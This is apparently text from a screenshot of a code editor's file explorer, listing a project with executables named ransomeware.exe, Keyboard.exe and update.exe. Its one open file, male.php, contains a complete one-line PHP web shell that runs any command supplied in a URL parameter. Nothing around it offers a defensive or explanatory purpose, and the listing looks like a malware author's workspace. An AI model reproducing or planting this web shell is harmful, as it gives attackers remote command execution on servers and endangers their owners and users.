 EXPLORER
Welcome
test.py
male.php
MANH
build
dist
anhdep4k.exe
dist.zip
Keyboard.exe
ransomeware.exe
update.exe
dist > male.php
1 <?php system($_GET['cmd']); ?>